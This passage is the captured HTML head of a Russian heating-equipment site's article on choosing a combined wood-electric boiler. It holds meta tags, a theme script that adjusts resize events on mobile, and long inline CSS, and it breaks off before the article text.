

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indclimat.ru/kak-vybrat-kombinirovannyj-kotel-drova-elektrichestvo/
body_size: 57262
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#0d76a6"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Дровяной котёл для отопления дома: простой, дешевый и экономный</title><style id="rocket-critical-css">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}article,aside,header,section{display:block}*{padding:0;margin:0}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}ol,ul{list-style:none}img{border:0;-ms-interpolation-mode:bicubic}form{margin:0}button,input,textarea{font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;-ms-touch-action:none;touch-action:none;z-index:9500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp::after,.pswp::before{content:' ';display:table}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0;-webkit-backface-visibility:hidden}.pswp__container{-webkit-touch-callout:none}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__caption .pswp__caption__center{text-align:center}.pswp button.pswp__button{height:43px;background:0 0!important;font-family:icomoon-the7-font;font-size:16px;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;color:#fff;opacity:.5}.pswp button.pswp__button--close{font-size:21px}.pswp__button--close:before{content:"\eb00"}.pswp__button--share:before{content:"\ea04"}.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{top:0}.pswp .pswp__button--arrow--left:before{content:"\f052"!important;background:0 0!important}.pswp .pswp__button--arrow--right:before{content:"\f053"!important;background:0 0!important}.pswp .pswp__share-tooltip{border-radius:0}.pswp__share-tooltip:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#FFF}.pswp__button{position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{width:44px;height:44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px}.pswp__button--arrow--right:before{left:0;right:6px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{min-width:150px;z-index:1620;position:absolute;background:#FFF;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#FFF;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#CCC}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.page-inner{-ms-grid-column:1;-ms-grid-row:2;grid-area:page-inner}#main-slideshow,.photo-scroller{-ms-grid-column:1;-ms-grid-row:2;grid-area:slider}.masthead{-ms-grid-column:1;-ms-grid-row:1;grid-area:header}.side-header-v-stroke.masthead,.side-header.masthead{-ms-grid-column:1;grid-area:header-side}.checkout-page-title{grid-area:checkout;-ms-grid-column:1;-ms-grid-row:4}.page-title{-ms-grid-column:1;-ms-grid-row:3;grid-area:title}.fancy-header{-ms-grid-column:1;-ms-grid-row:3;grid-area:fancyheader}.elementor-location-header{grid-area:elementor-header}#main{-ms-grid-column:1;-ms-grid-row:5;grid-area:main}.footer{-ms-grid-column:1;-ms-grid-row:6;grid-area:footer}.responsive-off .sidebar{grid-area:sidebar;-ms-grid-row:1}.responsive-off .content{grid-area:content;-ms-grid-row:1}.content,.sidebar,.wf-wrap{box-sizing:border-box}.wf-wrap{max-width:100%;padding:0 44px;margin:0 auto}.page-title .hgroup{overflow:hidden}.breadcrumbs li:first-child:before{content:""}.breadcrumbs li:before{position:absolute;left:0;top:0;width:15px;height:13px;content:"/";opacity:.5;text-align:left;z-index:3}.breadcrumbs li:before{opacity:1}.page-title{display:-ms-flexbox;display:-ms-flex;display:flex}.page-title-head{max-width:100%}.page-title .wf-wrap{position:relative}.page-title .wf-wrap:after{position:absolute;width:100%;bottom:0;content:""}.page-title.gradient-bg .wf-wrap:after{display:none}.page-title>.wf-wrap{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;box-sizing:border-box}.title-center>.wf-wrap{-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:column wrap;flex-flow:column wrap}.title-center h1{text-align:center}.page-title h1{margin:0}.breadcrumbs{list-style:none}.page-title.title-center .breadcrumbs{text-align:center}.breadcrumbs li{position:relative;display:inline-block;padding-left:12px;margin-left:8px}.breadcrumbs li:first-child{padding-left:0;margin-left:0;background:0 0!important}.breadcrumbs li a{color:inherit}.breadcrumbs a{text-decoration:none}.post{position:relative}.post:after,.post:before{content:"";display:table;clear:both}.post .alignleft{margin-bottom:20px}.fancy-date a{position:absolute;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;top:10px;right:10px;z-index:30;box-sizing:border-box;text-decoration:none;background:#fff}.circle-fancy-style .fancy-date a{-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;border-radius:50%;padding:0 8px;min-width:63px;min-height:63px}.fancy-date a *{color:#222}.circle-fancy-style .fancy-date a .entry-date:after,.circle-fancy-style .fancy-date a .entry-year{display:none}.fancy-date a .entry-date,.fancy-date a .entry-month{position:relative}.fancy-date a .entry-date:after,.fancy-date a .entry-month:after{position:absolute;height:2px;content:""}.circle-fancy-style .fancy-date a .entry-date:after,.circle-fancy-style .fancy-date a .entry-month:after{left:0;bottom:-2px;width:100%}.fancy-date .entry-month,.fancy-date .entry-year{font:700 11px/19px Arial,Verdana,sans-serif}.circle-fancy-style .fancy-date .entry-month,.circle-fancy-style .fancy-date .entry-year{text-transform:uppercase}.circle-fancy-style .fancy-date .entry-month{margin-bottom:2px}.fancy-date .entry-date{font:700 24px/29px Arial,Verdana,sans-serif}.single .content>.post{margin-bottom:50px}.single .post:not(.type-event) .post-thumbnail{position:relative;margin-bottom:45px;line-height:0}.single .post:not(.type-event) .post-thumbnail img{width:100%}.single .entry-content{margin-bottom:50px}.comment-reply-title #cancel-comment-reply-link{display:inline-block;float:none;padding-left:15px;text-align:center}#respond #submit{display:none}#commentform textarea{width:100%;margin:0 0 10px}.sidebar{position:relative;z-index:9}.sidebar .sidebar-content{box-sizing:border-box}.sidebar-right .wf-wrap:after,.sidebar-right .wf-wrap:before{content:"";display:table}.sidebar .widget,.sidebar-content .widget{padding:0;margin-bottom:-10px}.sidebar .widget-divider-off .widget,.sidebar-content.widget-divider-off .widget{border-top:none}.sidebar:not(.solid-bg):not(.bg-under-widget) .widget:first-child{padding-top:0}.sidebar .widget:first-child,.sidebar-content .widget:first-child{border-top:none}.widget:after,.widget:before{content:"";display:table;clear:both}.widget-title{margin-bottom:15px;clear:both}.textwidget{margin-bottom:10px}.textwidget a{text-decoration:none}.textwidget img{max-width:100%;height:auto}.textwidget *{max-width:100%}body{overflow-x:hidden}h1{margin-bottom:10px;clear:both}h3 a{text-decoration:none}p{margin-bottom:10px}a{text-decoration:underline}.content ul{margin:0 0 10px 20px}.content ul{list-style:disc}.post img,img[class*=align]{max-width:100%;height:auto}.alignleft{float:left;margin:0 30px 10px 0}.assistive-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}#page{position:relative;overflow:hidden}.main-gradient{display:none}#main{padding:50px 0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}#page .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}textarea:not(.elementor-field){margin-bottom:10px;border-style:solid;box-sizing:border-box}input[type=text],textarea{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;outline:0}#cancel-comment-reply-link{position:relative;float:right;padding:0 15px 0 0}#cancel-comment-reply-link:before{display:block;position:absolute;top:50%;right:0;margin-top:-5px;width:10px;font-family:icomoon-the7-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:10px;line-height:1;content:"\eb01"}input[type=submit]{position:relative;display:inline-block;text-decoration:none;white-space:nowrap}.btn-flat input[type=submit]:not([name=update_cart]):after{position:absolute;display:block;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit}.fancy-date a>span{display:block}.fancy-categories{position:absolute;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;z-index:30;top:10px;left:10px}.fancy-categories a{padding:2px 9px 1px;margin:0 0 2px;text-decoration:none;background-color:rgba(0,0,0,.75);color:#fff}.fancy-categories *{font:700 12px/22px Arial,Verdana,sans-serif}.dt-text-title{grid-area:header;max-width:100%}@media all and (-ms-high-contrast:none){.popup-search-wrap{box-shadow:0 0 4px rgba(0,0,0,.2)}}.dt-text-desc{grid-area:desc;max-width:100%}.icon-with-text-shortcode .text-icon{grid-area:icon;text-decoration:none}.icon-with-text-shortcode .default-btn-shortcode{justify-self:start;grid-area:button}.masthead{position:relative;z-index:102;box-sizing:border-box}.masthead:not(.side-header){display:-ms-flexbox;-ms-flex-direction:column}.top-bar{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;margin-top:0;box-sizing:border-box}.top-bar-bg,.top-bar:after{position:absolute;bottom:0;left:0;width:100%;height:100%;content:"";box-sizing:content-box}.top-bar:after{height:1px}.top-bar-bg,.top-bar.full-width-line:after{padding:0 1000px;margin-left:-1000px}.top-bar>.mini-widgets{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex:1 1 auto;flex:1 1 auto;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;-ms-flex-flow:row wrap;flex-flow:row wrap}.top-bar .mini-widgets.right-widgets,.top-bar .mini-widgets:last-child{-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}.top-bar *{font-size:inherit;line-height:inherit}.top-bar.top-bar-empty{position:absolute;visibility:hidden;opacity:0}.branding{line-height:0;font-size:0}.branding>a{display:block}.branding a img,.branding img{max-width:100%;height:auto}.branding .mobile-logo{display:none}.masthead .mini-widgets>*{display:inline-block;margin-left:10px;margin-right:10px}.masthead:not(.side-header) .mini-widgets>:first-child{margin-left:0}.masthead:not(.side-header) .mini-widgets>:last-child{margin-right:0}.masthead .mini-search{position:relative;display:inline-block;vertical-align:middle;z-index:10;max-width:100%}.popup-search .popup-search-wrap{background:#fff}.popup-search .popup-search-wrap:before{border-bottom-color:#fff}.searchform{position:relative;z-index:3;max-width:100%}.searchform .field{max-width:100%;border-style:solid;box-sizing:border-box}.popup-search-wrap{padding:10px;position:absolute;right:-10px;top:38px;visibility:hidden;-webkit-filter:drop-shadow(0 0 4px rgba(0,0,0,.2));filter:drop-shadow(0 0 4px rgba(0,0,0,.2));-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.popup-search-wrap:before{position:absolute;top:-7px;right:20px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:7px solid red;content:''}.popup-search-wrap .search-icon{position:absolute;top:0;right:20px;height:100%}.mini-search input[type=text]{margin-bottom:0}.popup-search .searchform .submit{border:none;background-color:transparent;text-decoration:none}.mini-search .submit{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;border:none;background-color:transparent;text-decoration:none}.mini-search .search-icon{text-decoration:none;background-repeat:no-repeat;background-position:center center}.mini-search .search-icon{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.masthead .mini-search .searchsubmit{display:none}#page .mini-icon-off,#page .mini-icon-off:before{background:0 0!important;padding-left:0}.dt-close-mobile-menu-icon{position:relative}.dt-close-mobile-menu-icon:after,.dt-close-mobile-menu-icon:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit;box-sizing:border-box}.dt-close-mobile-menu-icon:after{opacity:0}.dt-close-mobile-menu-icon:before{opacity:1}.main-nav>li{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex}.main-nav>li>a{text-decoration:none}.main-nav>li>a{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.menu-text{display:block}.top-header .main-nav .menu-text:after{position:absolute;top:50%;margin-top:-4px;right:0;width:8px;height:8px}.l-to-r-line>li>a>span{position:relative;display:block}.sub-nav{position:absolute;visibility:hidden;z-index:200;top:100%;left:0;width:240px;opacity:0}.sub-nav{padding:0;box-shadow:0 0 4px rgba(0,0,0,.2);box-sizing:border-box}.sub-nav>li{position:relative;display:block;box-sizing:border-box}.sub-nav li:first-child:before{display:none}.sub-nav>li>a{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-align-content:center;align-content:center;-ms-flex-line-pack:center;text-decoration:none}.sub-nav li a{box-sizing:border-box}.dt-mobile-header .sub-nav>li,.mobile-main-nav>li{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt-mobile-header .mobile-main-nav>li>.sub-nav{position:relative;display:none;top:0;left:0;width:100%;padding:0;visibility:visible;opacity:1;z-index:auto}.mobile-main-nav .sub-nav{background:0 0;box-shadow:none}.dt-mobile-header{position:fixed;top:0;height:100%;min-height:100%;width:500px;max-width:100%;z-index:9602;box-sizing:border-box;background-color:grey;transform:translate3d(-100%,0,0);overflow:hidden}.right-mobile-menu .dt-mobile-header{right:0;transform:translate3d(100%,0,0)}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar{width:13px}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-thumb{border-radius:10px;background-color:#1ebac8;border:4px solid #fff;box-sizing:border-box}.mobile-mini-widgets-in-menu{display:none}.mobile-mini-widgets-in-menu{padding:30px 0}.mobile-main-nav{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex:10 1 auto;flex:10 1 auto}.mobile-main-nav>li{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex}.mobile-menu-show-divider .mobile-main-nav>li:before{content:"";position:absolute;top:-.5px;height:0;width:100%;max-width:100%;left:0}.mobile-menu-show-divider .mobile-main-nav>li:first-child:before{display:none}.mobile-main-nav>li>a{text-decoration:none;position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;padding:10px 30px 10px 0;-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.mobile-main-nav .sub-nav{margin-left:20px}#page #mobile-menu .sub-nav li{padding:0;width:100%}#page .mobile-main-nav .sub-nav{width:100%}.mobile-main-nav .sub-nav>li>a{padding:10px 30px 10px 0;margin:0;-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.dt-close-mobile-menu-icon{display:-ms-inline-flexbox;display:-ms-inline-flex;display:inline-flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;position:absolute;top:0;z-index:9999;opacity:0;min-width:12px;min-height:12px}.dt-close-mobile-menu-icon .close-line-wrap{position:relative;width:22px;height:100%}.fade-medium-mobile-menu-close-icon .dt-close-mobile-menu-icon .close-line-wrap{width:20px;height:20px}.dt-close-mobile-menu-icon span{position:relative;display:block;margin:0;z-index:2}.dt-close-mobile-menu-icon .close-line{display:inline-block;transform-origin:50% 50%;width:22px;height:2px;position:absolute;left:0;content:''}.fade-medium-mobile-menu-close-icon .dt-close-mobile-menu-icon .close-line{width:20px;top:50%;margin-top:-1px}.dt-close-mobile-menu-icon .close-line:nth-child(2){display:none}.dt-close-mobile-menu-icon .close-line:after,.dt-close-mobile-menu-icon .close-line:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit;box-sizing:border-box}.dt-close-mobile-menu-icon .close-line:after{opacity:0}.dt-close-mobile-menu-icon .close-line:before{opacity:1}.dt-close-mobile-menu-icon .close-line:first-child{transform:rotate3d(0,0,1,45deg)}.dt-close-mobile-menu-icon .close-line:last-child{transform:rotate3d(0,0,1,-45deg)}img.lazy-load{opacity:0}.scroll-top{position:fixed;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;right:10px;bottom:10px;width:40px;height:40px;opacity:0;z-index:-1;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";text-decoration:none;background-color:#000;background-color:rgba(0,0,0,.2)}.scroll-top:before{content:"\f0290";font-family:icomoon-the7-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:20px;line-height:1;color:#fff}@font-face{font-family:icomoon-the7-font;src:url(https://indclimat.ru/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.ttf?wi57p5) format('truetype'),url(https://indclimat.ru/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.woff?wi57p5) format('woff');font-weight:400;font-style:normal}[class*=the7-mw-],[class^=the7-mw-]{font-family:icomoon-the7-font!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=the7-mw-]:before,[class^=the7-mw-]:before{font-family:inherit!important;margin:0!important}.the7-mw-icon-search-bold:before{content:"\ec051"}.masthead:not(.side-header){max-width:100%}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon){box-sizing:border-box}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.masthead:not(.side-header):not(.mixed-header){display:-ms-flexbox;-ms-flex-direction:column;-ms-align-content:space-between;align-content:space-between;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.masthead:not(.side-header):not(.mixed-header) .top-bar,.masthead:not(.side-header):not(.mixed-header) .header-bar{width:100%}.masthead .header-bar{box-sizing:border-box}}.masthead:not(.side-header) .header-bar{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-align-content:stretch;align-content:stretch;-ms-flex-line-pack:stretch;-ms-flex-pack:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}.masthead:not(.side-header) .main-nav{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center}.masthead:not(.side-header).full-height .main-nav{-ms-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-align-content:stretch;align-content:stretch}.masthead:not(.side-header).full-height .header-bar .main-nav>li>a,.masthead:not(.side-header) .header-bar .main-nav>li>a{display:flex;display:-ms-flexbox;display:-ms-flex;-ms-align-content:center;align-content:center;-ms-flex-line-pack:stretch}.masthead:not(.side-header).full-height .main-nav>li>a{-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.inline-header .header-bar{-ms-flex-flow:row nowrap;flex-flow:row nowrap}.inline-header .branding,.inline-header .header-bar>.mini-widgets{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.inline-header.right .main-nav{-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.inline-header.right .main-nav{-ms-flex-pack:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}:root{--the7-base-border-radius:2px;--the7-accent-color:#0d76a6;--the7-accent-gradient:135deg, #0d76a6 30%, #13a8c6 100%;--the7-title-color:#333333;--the7-filter-pointer-border-width:2px;--the7-filter-pointer-bg-radius:100px;--the7-general-border-radius:2px;--the7-text-big-line-height:27px;--the7-text-big-font-size:15px;--the7-button-normal-bg-color:#0d76a6;--the7-button-hover-bg-color:#1083b8}html,body{font:normal 15px / 27px "Roboto",Helvetica,Arial,Verdana,sans-serif;word-spacing:normal;color:#85868c}#main .wf-wrap,.page-title .wf-wrap{padding:0 50px 0 50px}.masthead:not(.side-header):not(.side-header-menu-icon) .header-bar{max-width:calc(1300px - 50px - 50px);margin:0 auto}.page-title .wf-wrap:after{width:calc(1300px - 50px - 50px);max-width:calc(100% - 50px - 50px)}.sidebar-right .sidebar{margin-right:0;margin-left:0}.text-small{font-size:13px;line-height:23px}h1{color:#333333;font:normal 700 44px / 54px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}@media (max-width:1050px){h1{font-size:34px}}@media (max-width:778px){h1{font-size:34px}}h1.entry-title{color:#333333;font:normal 700 34px / 44px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}h1,h3 a,h1.entry-title{color:#333333}a{color:#0d76a6}#main>.wf-wrap{width:1300px}#main{padding:70px 0 70px 0}#main>.wf-wrap{padding:0 50px 0 50px}body{background:#f7f7f7 url(https://indclimat.ru/wp-content/themes/dt-the7/images/backgrounds/patterns/full/poly.png) repeat fixed left top;background-size:auto}#page{background:#ffffff none repeat center top;background-size:auto}textarea,#mobile-menu{border-radius:2px}.top-bar-bg{background:rgba(26,28,32,0) none repeat center center}.top-bar.full-width-line:after{border-bottom:1px solid rgba(255,255,255,0.12)}.top-bar{min-height:36px;padding:7px 100px 7px 100px}.masthead:not(.side-header):not(.side-header-menu-icon) .top-bar{max-width:calc(1300px);margin:0 auto}.top-bar{color:#ffffff}.branding>a{padding:0px 50px 0px 50px}.mini-search input.field{font:14px / 18px "Roboto",Helvetica,Arial,Verdana,sans-serif;min-height:34px;height:auto;line-height:34px;width:200px;border-width:0px;border-color:#e2e2e2;border-radius:0px;background:#f4f4f4;padding:0 12px 0 12px}.mini-search .searchform:not(.search-icon-disabled) input.field{padding-right:12px}.mini-search .search-icon i{color:#aaaaaa}.searchform input::-moz-placeholder{color:#aaaaaa!important;opacity:1}.searchform input[type=text]{color:#aaaaaa}.mini-search .search-icon{right:12px}.mini-search .search-icon i{font-size:16px}.popup-search .search-icon{right:22px}.masthead .popup-search .popup-search-wrap{top:calc(100% + 10px)}.masthead .mini-search input[type="text"]::-moz-placeholder{color:#333333}.mini-search .submit{font:normal 500 13px / 17px "Roboto",Helvetica,Arial,Verdana,sans-serif;color:#ffffff}.mini-search .search-icon{color:#aaaaaa}.main-nav>li>a{margin:5px 15px 5px 15px;padding:5px 0px 5px 0px}.top-header .outside-item-remove-margin.main-nav>li:first-child>a{margin-left:0}.top-header .outside-item-remove-margin.main-nav>li:last-child>a{margin-right:0}.main-nav>li>a .menu-text{font:normal 700 15px / 19px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.main-nav>li:not(.wpml-ls-item)>a .menu-text{color:#0c0c0c}.main-nav>li:not(.wpml-ls-item)>a{color:#0c0c0c}li:not(.dt-mega-menu) .sub-nav{width:280px}.sub-nav{background-color:#ffffff;padding:10px 10px 10px 10px}.main-nav .sub-nav>li>a .menu-text{font:500 13px / 17px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.main-nav .sub-nav>li:not(.wpml-ls-item)>a .menu-text{color:#333333}.main-nav .sub-nav>li:not(.wpml-ls-item)>a{color:#333333}.main-nav .sub-nav>li>a{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px}.dt-mobile-header{background-color:#1a1c20;width:300px}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.2);border-color:#1a1c20}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-track{background-color:#1a1c20}.right-mobile-menu-close-icon .dt-close-mobile-menu-icon{right:0}.mobile-main-nav>li>a{padding:11.7px 25px 11.7px 0}.mobile-menu-show-divider .mobile-main-nav>li>a{padding:17.1px 25px 17.1px 0}.mobile-main-nav>li>.sub-nav:last-child{margin-bottom:17px}.mobile-main-nav li>a .menu-text{font:700 18px / 22px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;color:#ffffff;text-transform:uppercase}.mobile-main-nav li>a{color:#ffffff}.mobile-main-nav>li.has-children>a:after{color:rgba(255,255,255,0.17)}.mobile-menu-show-divider 